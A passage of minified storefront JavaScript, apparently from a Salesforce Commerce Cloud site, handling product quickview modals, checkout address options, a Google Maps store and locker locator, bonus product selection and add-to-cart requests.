t=e("<input>");e("body").append(t),t.val(e("#shareUrl").val()).select(),document.execCommand("copy"),t.remove(),e(".copy-link-message").attr("role","alert"),e(".copy-link-message").removeClass("d-none"),setTimeout((function(){e(".copy-link-message").addClass("d-none")}),3e3)}))},focusChooseBonusProductModal:r.focusChooseBonusProductModal()}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(17),a=n(8).a,i=r.a;function o(t){e(".modal-body").spinner().start(),e.ajax({url:t,method:"GET",dataType:"json",success:function(t){var n,r,a=(n=t.renderedTemplate,{body:(r=e("<div>").append(e.parseHTML(n))).find(".product-quickview"),footer:r.find(".modal-footer").children()});e(".modal-body").empty(),e(".modal-body").html(a.body),e(".modal-footer").html(a.footer),e(".full-pdp-link").text(t.quickViewFullDetailMsg),e("#quickViewModal .full-pdp-link").attr("href",t.productUrl),e("#quickViewModal .size-chart").attr("href",t.productUrl),e("#quickViewModal .modal-header .close .sr-only").text(t.closeButtonText),e("#quickViewModal .enter-message").text(t.enterDialogMessage),e("#quickViewModal").modal("show"),e.spinner().stop()},error:function(){e.spinner().stop()}})}t.a={showQuickview:function(){e("body").on("click",".quickview",(function(t){t.preventDefault();var n=e(this).closest("a.quickview").attr("href");e(t.target).trigger("quickview:show"),0!==e("#quickViewModal").length&&e("#quickViewModal").remove(),e("body").append('\x3c!-- Modal --\x3e<div class="modal fade" id="quickViewModal" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <a class="full-pdp-link" href=""></a>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>'),o(n)}))},focusQuickview:function(){e("body").on("shown.bs.modal","#quickViewModal",(function(){e("#quickViewModal .close").focus()}))},trapQuickviewFocus:function(){e("body").on("keydown","#quickViewModal",(function(e){var t={event:e,containerSelector:"#quickViewModal",firstElementSelector:".full-pdp-link",lastElementSelector:".add-to-cart-global",nextToLastElementSelector:".modal-footer .quantity-select"};i.setTabNextFocus(t)}))},availability:a.availability,addToCart:a.addToCart,showSpinner:function(){e("body").on("product:beforeAddToCart",(function(t,n){e(n).closest(".modal-content").spinner().start()}))},hideDialog:function(){e("body").on("product:afterAddToCart",(function(){e("#quickViewModal").modal("hide")}))},beforeUpdateAttribute:function(){e("body").on("product:beforeAttributeSelect",(function(){e(".modal.show .modal-content").spinner().start()}))},updateAttribute:function(){e("body").on("product:afterAttributeSelect",(function(t,n){e(".modal.show .product-quickview>.bundle-items").length?(e(".modal.show").find(n.container).data("pid",n.data.product.id),e(".modal.show").find(n.container).find(".product-id").text(n.data.product.id)):e(".set-items").length?n.container.find(".product-id").text(n.data.product.id):(e(".modal.show .product-quickview").data("pid",n.data.product.id),e(".modal.show .full-pdp-link").attr("href",n.data.product.selectedProductUrl))}))},updateAddToCart:function(){e("body").on("product:updateAddToCart",(function(t,n){e("button.add-to-cart",n.$productContainer).attr("disabled",!n.product.readyToOrder||!n.product.available);var r=e(n.$productContainer).closest(".quick-view-dialog");e(".add-to-cart-global",r).attr("disabled",!e(".global-availability",r).data("ready-to-order")||!e(".global-availability",r).data("available"))}))},updateAvailability:function(){e("body").on("product:updateAvailability",(function(t,n){e(".product-availability",n.$productContainer).data("ready-to-order",n.product.readyToOrder).data("available",n.product.available).find(".availability-msg").empty().html(n.message);var r=e(n.$productContainer).closest(".quick-view-dialog");if(e(".product-availability",r).length){var a=e(".product-availability",r).toArray().every((function(t){return e(t).data("available")})),i=e(".product-availability",r).toArray().every((function(t){return e(t).data("ready-to-order")}));e(".global-availability",r).data("ready-to-order",i).data("available",a),e(".global-availability .availability-msg",r).empty().html(i?n.message:n.resources.info_selectforstock)}else e(".global-availability",r).data("ready-to-order",n.product.readyToOrder).data("available",n.product.available).find(".availability-msg").empty().html(n.message)}))}}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){t.a={methods:{populateAddressSummary:function(t,n){e.each(n,(function(r){var a=n[r];e("."+r,t).text(a||"")}))},optionValueForAddress:function(t,n,r,a){var i=a||{},o=i.type&&"billing"===i.type,s=i.className||"",l=n,d=!t;if("string"==typeof t)return e('<option class="'+s+'" disabled>'+t+"</option>");var c=t||{},u=c.shippingAddress||{};o&&d&&!r.billing.matchingAddressId&&(u=r.billing.billingAddress.address||{},d=!1,l=!0,c.UUID="manual-entry");var p,h=c.UUID?c.UUID:"new",m=e('<option class="'+s+'" />');m.val(h),d?p=r.resources.addNewAddress:(p=[],u.firstName&&p.push(u.firstName),u.lastName&&p.push(u.lastName),u.address1&&p.push(u.address1),u.address2&&p.push(u.address2),u.city&&(u.state?p.push(u.city+","):p.push(u.city)),u.stateCode&&p.push(u.stateCode),u.postalCode&&p.push(u.postalCode),!o&&c.selectedShippingMethod&&(p.push("-"),p.push(c.selectedShippingMethod.displayName)),p=p.length>2?p.join(" "):r.resources.newAddress),m.text(p);var f={"data-first-name":"firstName","data-last-name":"lastName","data-address1":"address1","data-address2":"address2","data-city":"city","data-state-code":"stateCode","data-postal-code":"postalCode","data-country-code":"countryCode","data-phone":"phone"};e.each(f,(function(e){var t=u[f[e]];t&&"object"==typeof t&&(t=t.value),m.attr(e,t||"")}));var v={"data-is-gift":"isGift","data-gift-message":"giftMessage"};return e.each(v,(function(e){var t=c[v[e]];m.attr(e,t||"")})),l&&m.attr("selected",!0),m},getAddressFieldsFromUI:function(t){return{firstName:e("input[name$=_firstName]",t).val(),lastName:e("input[name$=_lastName]",t).val(),address1:e("input[name$=_address1]",t).val(),address2:e("input[name$=_address2]",t).val(),city:e("input[name$=_city]",t).val(),postalCode:e("input[name$=_postalCode]",t).val(),stateCode:e("select[name$=_stateCode],input[name$=_stateCode]",t).val(),countryCode:e("select[name$=_country]",t).val(),phone:e("input[name$=_phone]",t).val()}}},showDetails:function(){e(".btn-show-details").on("click",(function(){var t=e(this).closest("form");t.attr("data-address-mode","details"),t.find(".multi-ship-address-actions").removeClass("d-none"),t.find(".multi-ship-action-buttons .col-12.btn-save-multi-ship").addClass("d-none")}))},addNewAddress:function(){e(".btn-add-new").on("click",(function(){var t=e(this);if(t.parents("#dwfrm_billing").length>0){e("body").trigger("checkout:clearBillingForm");var n=e(t.parents("form").find(".addressSelector option")[0]);n.attr("value","new");var r=e("#dwfrm_billing input[name=localizedNewAddressTitle]").val();n.text(r),n.prop("selected","selected"),t.parents("[data-address-mode]").attr("data-address-mode","new")}else{var a=t.parents("form").find(".addressSelector option[value=new]");a.prop("selected","selected"),a.parent().trigger("change")}}))}}}).call(this,n(0))},function(e,t,n){"use strict";n.r(t);var r,a,i=n(0),o=n.n(i),s=n(1),l=n(14),d=[];function c(e,t){var n=e;return n+=(-1!==n.indexOf("?")?"&":"?")+Object.keys(t).map((function(e){return e+"="+encodeURIComponent(t[e])})).join("&")}function u(e){var t=o()(".results"),n=o()(".map-canvas"),r=e.stores.length>0;o()(".store-locator-no-results").toggle(!r),o()(".store-locator-filters").toggleClass("d-flex",r).toggleClass("d-none",!r),t.empty().data("has-results",r).data("radius",e.radius).data("search-key",e.searchKey),n.attr("data-locations",e.locations),n.data("has-google-api")?function(){var e,t=new google.maps.InfoWindow,n={scrollwheel:!1,zoom:4,center:new google.maps.LatLng(37.09024,-95.712891)};e=new google.maps.Map(o()(".map-canvas")[0],n);var r=o()(".map-canvas").attr("data-locations");r=JSON.parse(r);var a=new google.maps.LatLngBounds,i={path:"M13.5,30.1460153 L16.8554555,25.5 L20.0024287,25.5 C23.039087,25.5 25.5,23.0388955 25.5,20.0024287 L25.5,5.99757128 C25.5,2.96091298 23.0388955,0.5 20.0024287,0.5 L5.99757128,0.5 C2.96091298,0.5 0.5,2.96110446 0.5,5.99757128 L0.5,20.0024287 C0.5,23.039087 2.96110446,25.5 5.99757128,25.5 L10.1445445,25.5 L13.5,30.1460153 Z",fillColor:"#0070d2",fillOpacity:1,scale:1.1,strokeColor:"white",strokeWeight:1,anchor:new google.maps.Point(13,30),labelOrigin:new google.maps.Point(12,12)};Object.keys(r).forEach((function(n){var o=r[n],s=parseInt(n,10)+1,l=new google.maps.LatLng(o.latitude,o.longitude),d=new google.maps.Marker({position:l,map:e,title:o.name,icon:i,label:{text:s.toString(),color:"white",fontSize:"16px"}});d.addListener("click",(function(){t.setOptions({content:o.infoWindowHtml}),t.open(e,d)})),a.extend(d.position)})),r&&0!==r.length&&e.fitBounds(a)}():o()(".store-locator-no-apiKey").show(),e.storesResultsHtml&&t.append(e.storesResultsHtml)}function p(e){var t=e.closest(".in-store-inventory-dialog"),n=t.length?t.spinner():o.a.spinner();n.start();var r=e.closest(".store-locator"),a=o()(".results").data("radius"),i=r.attr("action"),s={radius:a};if(o()('.store-locator input[name="location_type_option"]:visible:checked').length){var l=[];o()('.store-locator input[name="location_type_option"]:visible:checked').each((function(){l.push(o()(this).val())})),s.locationType=l}if(o()('.return-methods-list input[name="return_method_option"]:visible:checked').length){var p=o()('.return-methods-list input[name="return_method_option"]:visible:checked');if(-1!==["PARCELSHOP_STANDARD"].indexOf(p.val()))var h="SHOP";else if(-1!==["LOCKER_STANDARD"].indexOf(p.val()))h="LOCKER";s.locationType=h}var m=o()(":checked",".collect-shipping-method-list").val();if(-1!==["EVRIPARCELSHOPEXP","EVRIPARCELSHOPEXPA"].indexOf(m)){s.serviceType="NEXT_DAY_DROP_OFF"}document.querySelector(".ds-checkout")&&(s.isNewCheckout=!0);var v=r.is("form")?r.serialize():{postalCode:r.find('[name="postalCode"]').val()};return i=c(i,s),o.a.ajax({url:i,type:r.attr("method"),data:v,dataType:"json",success:function(e){n.stop(),u(e),d=document.querySelectorAll(".store-body"),f(),o()(".select-store").prop("disabled",!0)}}),!1}var h=(e,t)=>new Promise(n=>{var r={country:t};(new google.maps.Geocoder).geocode({address:e,componentRestrictions:r},(e,t)=>{if("OK"===t)return n(e[0]);"ZERO_RESULTS"===t&&(document.querySelector(".store-locator-no-results").style.display="block");return n()})}),m=(e,t)=>{var n=document.querySelector("[data-store-countries]"),r=n&&Object(s.d)(n,"storeCountries",[]);if(r&&r.length>0){var a=r.map(h.bind(null,e));Promise.all(a).then(e=>{var n=e.filter(e=>e),r=e.filter(e=>e&&!e.partial_match);if(r.length>0){var a=r[0].geometry.location.lat(),i=r[0].geometry.location.lng();return t(null,a,i)}if(n.length>0){var o=n[0].geometry.location.lat(),s=n[0].geometry.location.lng();return t(null,o,s)}return t(!0)})}};function f(){if(r&&a){var e=r.checked,t=a.checked;e||t?d.forEach(n=>{var r=n.classList.contains("location-type__shop"),a=n.classList.contains("location-type__locker"),i=r&&e||a&&t;n.classList.toggle("d-none",!i)}):d.forEach(e=>e.classList.remove("d-none"))}}l.a.search=()=>{(o()(".store-locator-container form.store-locator").submit((function(e){e.preventDefault(),p(o()(this))})),o()('.store-locator-container .btn-storelocator-search[type="button"]').click((function(e){e.preventDefault(),p(o()(this))})),window.google&&google.maps&&google.maps.Geocoder)&&(document.querySelectorAll(".store-locator").forEach(e=>{var t=e.querySelector('[name="postalCode"]'),{evtTarget:n,evtType:r}=(e=>{var t=e,n="submit";return"form"!==t.tagName.toLowerCase()&&(t=e.querySelector(".btn-storelocator-search"),n="click"),{evtTarget:t,evtType:n}})(e);if(n&&t){var a=o.a._data(n,"events")[r].map(e=>e.handler);o()(n).off(r),n.addEventListener(r,i=>{i.preventDefault(),document.querySelector(".store-locator-no-results").style.display="none",m(t.value,(t,i,s)=>{if(!t){var l=e.getAttribute("action").replace(/&lat=[^&]*/,"").replace(/&long=[^&]*/,"").concat("&lat=".concat(i)).concat("&long=".concat(s));e.setAttribute("action",encodeURI(l)),a.forEach(e=>{o()(n)[r](e)}),o()(n).trigger(r),o()(n).off(r)}})})}}),window.scrollTo(0,0));Object(s.h)(document,"click",".store-details-btn-view-more",e=>{e.preventDefault();var t=document.querySelector("#store-details__collect_".concat(e.delegateTarget.dataset.index));t&&(t.classList.remove("d-none"),t.scrollIntoView({behavior:"smooth"})),e.delegateTarget.parentElement.classList.add("d-none")}),Object(s.h)(document,"click",".store-details__show-more",e=>{document.querySelectorAll(".store-details__map").forEach(e=>{e.innerHTML="",e.classList.add("d-none")}),o.a.ajax({url:e.delegateTarget.dataset.url,type:"get",success(t){var n=e.delegateTarget.closest(".store-details").querySelector(".store-details__map");n.innerHTML=t,n.querySelector(".map-canvas").dataset.hasGoogleApi&&(n.innerHTML=t,l.a.maps(),n.classList.remove("d-none"))}})})},l.a.keyboardSubmit=()=>{Object(s.h)(document,"keydown",'.store-locator [name="postalCode"]',e=>{if(13===e.keyCode){var t=e.delegateTarget.closest(".store-locator");if(t&&"form"!==t.tagName.toLowerCase()){var n=t&&t.querySelector(".btn-storelocator-search");n&&n.click()}}})},l.a.maps=()=>{var e=document.querySelector(".map-canvas");if(e){var t=new google.maps.Map(e,r),n=new google.maps.InfoWindow,r={scrollwheel:!1,zoom:4,center:new google.maps.LatLng(50.736129,-1.988229)},a=e.dataset.locations,i=JSON.parse(a),o=e.dataset.siteId,s=new google.maps.LatLngBounds,l={};if(l="KB-GB"===o?{path:"M211.000000,0.999999   C223.020889,1.000000 235.041794,1.000000 247.732880,1.376889   C259.541077,3.474256 270.756134,4.806106 281.800903,6.996546   C304.421204,11.482671 325.309784,20.579130 345.212036,32.046051   C368.274475,45.333748 388.268127,62.377052 405.151306,82.842720   C419.009918,99.641960 430.578033,117.948662 439.149475,138.160110   C447.681000,158.277374 453.619629,178.963593 456.031738,200.677872   C456.527008,205.136444 457.335754,209.560196 458.000000,214.000000   C458.000000,223.687561 458.000000,233.375122 457.620728,243.736984   C456.498138,251.261017 455.855103,258.123383 454.993378,264.958191   C451.942566,289.155396 443.981598,311.850922 433.032990,333.466919   C425.350433,348.634644 416.515717,363.237854 404.733856,375.650421   C393.984161,386.975616 383.398590,398.649628 371.410828,408.561462   C353.348419,423.495972 332.816528,434.727722 310.812134,443.016937   C289.761658,450.946808 268.067108,455.980865 245.522629,457.034607   C244.003372,457.105591 242.507004,457.666809 241.000000,458.000000   C233.645752,458.000000 226.291504,458.000000 218.261749,457.620026   C206.042267,455.829376 194.425842,454.847809 182.970200,452.913849   C162.581406,449.471741 143.341278,442.228333 125.017738,432.868530   C110.318588,425.360138 96.745583,416.016022 83.833138,405.586273   C69.472794,393.986938 57.108395,380.627472 46.081551,366.004761   C35.445473,351.900208 26.614950,336.693726 19.654961,320.368561   C11.289911,300.747742 5.594442,280.474976 2.976532,259.316650   C2.425659,254.864410 1.664346,250.438202 1.000000,246.000000   C1.000000,235.312439 1.000000,224.624878 1.378099,213.264984   C3.622778,199.810593 4.530589,186.796906 7.551351,174.293701   C14.274446,146.466171 26.139421,120.885429 42.740635,97.353470   C57.939655,75.809097 76.115952,57.306404 97.567833,42.352795   C128.118057,21.056938 161.866699,7.227306 199.179916,2.957715   C203.142731,2.504266 207.061035,1.661926 211.000000,0.999999  M207.917404,195.380936   C195.476807,211.769089 183.975967,228.748001 174.469345,247.442795   C174.469345,197.118240 174.469345,146.793686 174.469345,96.553314   C161.337082,96.553314 148.933838,96.553314 136.452850,96.553314   C136.452850,185.180923 136.452850,273.411255 136.452850,361.904022   C149.157272,361.904022 161.565094,361.904022 175.272903,361.904022   C169.879013,314.816986 184.446259,274.785339 218.018158,241.578323   C219.019760,242.753098 220.232132,244.113922 221.378372,245.528366   C249.691467,280.466705 272.928955,318.684113 294.013367,358.274139   C295.548065,361.155823 297.129303,362.332123 300.478149,362.261566   C311.636658,362.026611 322.803162,362.172729 333.966614,362.172821   C335.832764,362.172821 337.698944,362.172821 340.647461,362.172821   C332.874023,347.888367 326.017303,334.590759 318.529022,321.658844   C296.057404,282.851471 271.678802,245.337631 241.918076,211.113983   C270.322113,173.140030 298.764343,135.115005 327.897186,96.166687   C312.116577,96.166687 297.673615,96.082321 283.235291,96.301788   C281.845612,96.322914 280.144562,97.979004 279.160156,99.301842   C255.499146,131.097107 231.916245,162.950546 207.917404,195.380936  z",fillColor:"#FF3366",fillOpacity:1,scale:.06,anchor:new google.maps.Point(13,30),labelOrigin:new google.maps.Point(12,12)}:{path:"M117.72,286.57H23.87a52.07,52.07,0,0,1-6.37,0c-.54-.07-2.08.3-2.52,0-1-.67-.13-1.27-.9-1.91-.12-.1-.33-1.78-.76-2.22-.74-.78-2.88-1-3.93-1.69a13.6,13.6,0,0,1-5.06-5.23c-2.3-4.4-.55-8.53-1-12.83-.46-4-1.88-8-2.38-12a126.78,126.78,0,0,1,22.22-88.12c3.5-5,9.86-9.72,12.63-14.95,2.39-4.43,3.09-11.32,5.61-16.25a58,58,0,0,1,11.79-16c-7.8-5.86-9.66-14.6-5-23.28,1.62-3,5.44-5.85,6.44-9,.43-1.32,0-4.28.28-5.9.39-2.82,3.22-7.87,2.76-10.53-.58-3.32-5.77-6.77-7.92-9a46.79,46.79,0,0,1-8.07-11.32c-5.07-9.76-1.62-17.8-1.81-28.2C39.65,9.33,40.72-1,51.13,7c7.61,5.78,12.52,14.33,16.08,23a135.28,135.28,0,0,1,4.44,13.14c.71,2.39,2.09,8.36,3.35,10.5.77,1.34,9.9,1.89,12.26-1.39s.71-9.37,1.53-13.82c1.82-9.66,7.06-18.13,12.47-26.15,4.12-6.07,8.68-18.9,15.27-8.07,4.77,7.87,3.78,18.88,3.52,27.66-.32,10.43-3.27,18.61-8.6,27.47-1,1.7-3,4-3.58,5.85-.89,3.21,0,1.69.7,4.65,1,4,2.22,9.4,4.62,12.71,5.77,7.93,11.13,13.46,6.69,24.09-3.15,7.57-10.1,13.14-7.17,22,1.2,3.59,3.92,6.8,5.08,10.61A94.45,94.45,0,0,1,121,156.9c.62,5.89.52,11.78.94,17.67.42,5.66,3,10.66,3.44,16.24.48,5.38-1.65,8.11-3.42,12.62s-2,10.18-2.84,15.08c-2,11.44,1.85,22.48-2.64,33.62-1.12,2.79-17.19,27.84-18.39,26.73C105.2,279.13,112.86,281,117.72,286.57Z",fillColor:"black",fillOpacity:1,scale:.15,strokeColor:"white",strokeWeight:1,anchor:new google.maps.Point(13,30),labelOrigin:new google.maps.Point(12,12)},i.forEach((e,r)=>{parseInt(r,10);var a=new google.maps.LatLng(e.latitude,e.longitude),i=new google.maps.Marker({position:a,map:t,title:e.name,icon:l});i.addListener("click",()=>{n.setOptions({content:e.infoWindowHtml}),n.open(t,i)}),s.extend(i.position)}),i&&i.length){if(s.getNorthEast().equals(s.getSouthWest())){var d=new google.maps.LatLng(s.getNorthEast().lat()+.0025,s.getNorthEast().lng()+.0025),c=new google.maps.LatLng(s.getNorthEast().lat()-.0025,s.getNorthEast().lng()-.0025);s.extend(d),s.extend(c)}t.fitBounds(s)}}},l.a.changeRadius=()=>{o()(".store-locator-container .radius").change((function(){var e=o()(this).val(),t=o()(".results").data("search-key"),n=o()(this).data("action-url"),r={};t.postalCode?r={radius:e,postalCode:t.postalCode}:t.lat&&t.long&&(r={radius:e,lat:t.lat,long:t.long}),t.gtmPostalCode&&(r.postalCode=t.gtmPostalCode),n=c(n,r);var a=o()(this).closest(".in-store-inventory-dialog"),i=a.length?a.spinner():o.a.spinner();i.start(),o.a.ajax({url:n,type:"get",dataType:"json",success:function(e){i.stop(),u(e),o()(".select-store").prop("disabled",!0)}})}))},l.a.initFilterByLocationType=()=>{r=document.getElementById("loc-type-shop"),a=document.getElementById("loc-type-locker"),r&&a&&[r,a].forEach(e=>{e.addEventListener("change",f)})},t.default=l.a},function(e,t,n){"use strict";var r=n(0),a=n.n(r),i=n(19),o=i.a.updateOrderProductSummaryInformation,s="placeOrder";i.a.skipSummaryPage=()=>{var e=document.querySelector("#checkout-main");setTimeout(()=>{var{checkoutStage:t,skipSummary:n}=e.dataset;if(t===s&&"true"===n){var r=document.querySelector(".place-order");r&&(a.a.spinner().start(),r.click())}})},i.a.updateOrderProductSummaryInformation=e=>{o.call(void 0,e),i.a.skipSummaryPage()},t.a=i.a},function(e,t,n){"use strict";(function(e){var r=n(17).a;function a(t){return e("#quickViewModal").hasClass("show")&&!e(".product-set").length?e(t).closest(".modal-content").find(".product-quickview").data("pid"):e(".product-set-detail").length||e(".product-set").length?e(t).closest(".product-detail").find(".product-id").text():e('.product-detail:not(".bundle-item")').data("pid")}function i(t){return t&&e(".set-items").length?e(t).closest(".product-detail").find(".quantity-select"):e(".quantity-select")}function o(e){return i(e).val()}function s(t,n){var r,a=n.parents(".choose-bonus-product-dialog").length>0;(t.product.variationAttributes&&(!function(e,t,n){var r=["color"];e.forEach((function(e){r.indexOf(e.id)>-1?function(e,t,n){e.values.forEach((function(r){var a=t.find('[data-attr="'+e.id+'"] [data-attr-value="'+r.value+'"]'),i=a.parent();r.selected?(a.addClass("selected"),a.siblings(".selected-assistive-text").text(n.assistiveSelectedText)):(a.removeClass("selected"),a.siblings(".selected-assistive-text").empty()),r.url?i.attr("data-url",r.url):i.removeAttr("data-url"),a.removeClass("selectable unselectable"),a.addClass(r.selectable?"selectable":"unselectable")}))}(e,t,n):function(e,t){var n='[data-attr="'+e.id+'"]';t.find(n+" .select-"+e.id+" option:first").attr("value",e.resetUrl),e.values.forEach((function(e){var r=t.find(n+' [data-attr-value="'+e.value+'"]');r.attr("value",e.url).removeAttr("disabled"),e.selectable||r.attr("disabled",!0)}))}(e,t)}))}(t.product.variationAttributes,n,t.resources),r="variant"===t.product.productType,a&&r&&(n.parent(".bonus-product-item").data("pid",t.product.id),n.parent(".bonus-product-item").data("ready-to-order",t.product.readyToOrder))),function(t,n){var r=n.find(".carousel");e(r).carousel("dispose");var a=e(r).attr("id");e(r).empty().append('<ol class="carousel-indicators"></ol><div class="carousel-inner" role="listbox"></div><a class="carousel-control-prev" href="#'+a+'" role="button" data-slide="prev"><span class="fa icon-prev" aria-hidden="true"></span><span class="sr-only">'+e(r).data("prev")+'</span></a><a class="carousel-control-next" href="#'+a+'" role="button" data-slide="next"><span class="fa icon-next" aria-hidden="true"></span><span class="sr-only">'+e(r).data("next")+"</span></a>");for(var i=0;i<t.length;i++)e('<div class="carousel-item"><img src="'+t[i].url+'" class="d-block img-fluid" alt="'+t[i].alt+" image number "+parseInt(t[i].index,10)+'" title="'+t[i].title+'" itemprop="image" /></div>').appendTo(e(r).find(".carousel-inner")),e('<li data-target="#'+a+'" data-slide-to="'+i+'" class=""></li>').appendTo(e(r).find(".carousel-indicators"));e(e(r).find(".carousel-item")).first().addClass("active"),e(e(r).find(".carousel-indicators > li")).first().addClass("active"),1===t.length&&e(e(r).find('.carousel-indicators, a[class^="carousel-control-"]')).detach(),e(r).carousel(),e(e(r).find(".carousel-indicators")).attr("aria-hidden",!0)}(t.product.images.large,n),a)||(e(".prices .price",n).length?e(".prices .price",n):e(".prices .price")).replaceWith(t.product.price.html);(n.find(".promotions").empty().html(t.product.promotionsHtml),function(t,n){var r="",a=t.product.availability.messages;t.product.readyToOrder?a.forEach((function(e){r+="<li><div>"+e+"</div></li>"})):r="<li><div>"+t.resources.info_selectforstock+"</div></li>",e(n).trigger("product:updateAvailability",{product:t.product,$productContainer:n,message:r,resources:t.resources})}(t,n),a)?n.find(".select-bonus-product").trigger("bonusproduct:updateSelectButton",{product:t.product,$productContainer:n}):e("button.add-to-cart, button.add-to-cart-global, button.update-cart-product-global").trigger("product:updateAddToCart",{product:t.product,$productContainer:n}).trigger("product:statusUpdate",t.product);n.find(".main-attributes").empty().html(function(e){if(!e)return"";var t="";return e.forEach((function(e){"mainAttributes"===e.ID&&e.attributes.forEach((function(e){t+='<div class="attribute-values">'+e.label+": "+e.value+"</div>"}))})),t}(t.product.attributes))}function l(t,n){t&&(e("body").trigger("product:beforeAttributeSelect",{url:t,container:n}),e.ajax({url:t,method:"GET",success:function(t){s(t,n),function(e,t){t.find(".product-options").empty().html(e)}(t.product.optionsHtml,n),function(e,t){if(!(t.parent(".bonus-product-item").length>0)){var n=e.map((function(e){var t=e.selected?" selected ":"";return'<option value="'+e.value+'"  data-url="'+e.url+'"'+t+">"+e.value+"</option>"})).join("");i(t).empty().html(n)}}(t.product.quantities,n),e("body").trigger("product:afterAttributeSelect",{data:t,container:n}),e.spinner().stop()},error:function(){e.spinner().stop()}}))}function d(t){var n=e("<div>").append(e.parseHTML(t));return{body:n.find(".choice-of-bonus-product"),footer:n.find(".modal-footer").children()}}function c(t){var n;e(".modal-body").spinner().start(),0!==e("#chooseBonusProductModal").length&&e("#chooseBonusProductModal").remove(),n=t.bonusChoiceRuleBased?t.showProductsUrlRuleBased:t.showProductsUrlListBased;var r='\x3c!-- Modal --\x3e<div class="modal fade" id="chooseBonusProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog choose-bonus-product-dialog" data-total-qty="'+t.maxBonusItems+'"data-UUID="'+t.uuid+'"data-pliUUID="'+t.pliUUID+'"data-addToCartUrl="'+t.addToCartUrl+'"data-pageStart="0"data-pageSize="'+t.pageSize+'"data-moreURL="'+t.showProductsUrlRuleBased+'"data-bonusChoiceRuleBased="'+t.bonusChoiceRuleBased+'">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <span class="">'+t.labels.selectprods+'</span>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>';e("body").append(r),e(".modal-body").spinner().start(),e.ajax({url:n,method:"GET",dataType:"json",success:function(t){var n=d(t.renderedTemplate);e("#chooseBonusProductModal .modal-body").empty(),e("#chooseBonusProductModal .enter-message").text(t.enterDialogMessage),e("#chooseBonusProductModal .modal-header .close .sr-only").text(t.closeButtonText),e("#chooseBonusProductModal .modal-body").html(n.body),e("#chooseBonusProductModal .modal-footer").html(n.footer),e("#chooseBonusProductModal").modal("show"),e.spinner().stop()},error:function(){e.spinner().stop()}})}function u(t){var n=t.find(".product-option").map((function(){var t=e(this).find(".options-select"),n=t.val(),r=t.find('option[value="'+n+'"]').data("value-id");return{optionId:e(this).data("option-id"),selectedValueId:r}})).toArray();return JSON.stringify(n)}function p(t){t&&e.ajax({url:t,method:"GET",success:function(){},error:function(){}})}t.a={attributeSelect:l,methods:{editBonusProducts:function(e){c(e)}},focusChooseBonusProductModal:function(){e("body").on("shown.bs.modal","#chooseBonusProductModal",(function(){e("#chooseBonusProductModal").siblings().attr("aria-hidden","true"),e("#chooseBonusProductModal .close").focus()}))},onClosingChooseBonusProductModal:function(){e("body").on("hidden.bs.modal","#chooseBonusProductModal",(function(){e("#chooseBonusProductModal").siblings().attr("aria-hidden","false")}))},trapChooseBonusProductModalFocus:function(){e("body").on("keydown","#chooseBonusProductModal",(function(e){var t={event:e,containerSelector:"#chooseBonusProductModal",firstElementSelector:".close",lastElementSelector:".add-bonus-products"};r.setTabNextFocus(t)}))},colorAttribute:function(){e(document).on("click",'[data-attr="color"] button',(function(t){if(t.preventDefault(),!e(this).attr("disabled")){var n=e(this).closest(".set-item");if(n.length||(n=e(this).closest(".product-detail")),window.DY&&t.target.dataset.attrValue&&"function"==typeof window.DY.API){var r={name:"Change Attribute",properties:{dyType:"change-attr-v1",attributeType:"color",attributeValue:t.target.dataset.attrValue}};window.DY.API&&window.DY.API("event",r)}l(e(this).attr("data-url"),n)}}))},selectAttribute:function(){e(document).on("change",'select[class*="select-"], .options-select',(function(t){t.preventDefault();var n=e(this).closest(".set-item");n.length||(n=e(this).closest(".product-detail")),l(t.currentTarget.value,n)}))},availability:function(){e(document).on("change",".quantity-select",(function(t){t.preventDefault();var n=e(this).closest(".product-detail");n.length||(n=e(this).closest(".modal-content").find(".product-quickview")),0===e(".bundle-items",n).length&&l(e(t.currentTarget).find("option:selected").data("url"),n)}))},addToCart:function(){e(document).on("click","button.add-to-cart, button.add-to-cart-global",(function(){var t,n,r,i;e("body").trigger("product:beforeAddToCart",this),e(".set-items").length&&e(this).hasClass("add-to-cart-global")&&(i=[],e(".product-detail").each((function(){e(this).hasClass("product-set-detail")||i.push({pid:e(this).find(".product-id").text(),qty:e(this).find(".quantity-select").val(),options:u(e(this))})})),r=JSON.stringify(i)),n=a(e(this));var s=e(this).closest(".product-detail");s.length||(s=e(this).closest(".quick-view-dialog").find(".product-detail")),t=e(".add-to-cart-url").val();var l,d={pid:n,pidsObj:r,childProducts:(l=[],e(".bundle-item").each((function(){l.push({pid:e(this).find(".product-id").text(),quantity:parseInt(e(this).find("label.quantity").data("quantity"),10)})})),l.length?JSON.stringify(l):[]),quantity:o(e(this))};e(".bundle-item").length||(d.options=u(s)),e(this).trigger("updateAddToCartFormData",d),t&&e.ajax({url:t,method:"POST",data:d,success:function(t){!function(t){e(".minicart").trigger("count:update",t);var n=t.error?"alert-danger":"alert-success";t.newBonusDiscountLineItem&&0!==Object.keys(t.newBonusDiscountLineItem).length?c(t.newBonusDiscountLineItem):(0===e(".add-to-cart-messages").length&&e("body").append('<div class="add-to-cart-messages"></div>'),e(".add-to-cart-messages").append('<div class="alert '+n+' add-to-basket-alert text-center" role="alert">'+t.message+"</div>"),setTimeout((function(){e(".add-to-basket-alert").remove()}),5e3))}(t),e("body").trigger("product:afterAddToCart",t),e.spinner().stop(),p(t.reportingURL)},error:function(){e.spinner().stop()}})}))},selectBonusProduct:function(){e(document).on("click",".select-bonus-product",(function(){var t=e(this).parents(".choice-of-bonus-product"),n=e(this).data("pid"),r=e(".choose-bonus-product-dialog").data("total-qty"),a=parseInt(t.find(".bonus-quantity-select").val(),10),i=0;e.each(e("#chooseBonusProductModal .selected-bonus-products .selected-pid"),(function(){i+=e(this).data("qty")})),i+=a;var o=t.find(".product-option").data("option-id"),s=t.find(".options-select option:selected").data("valueId");if(i<=r){var l='<div class="selected-pid row" 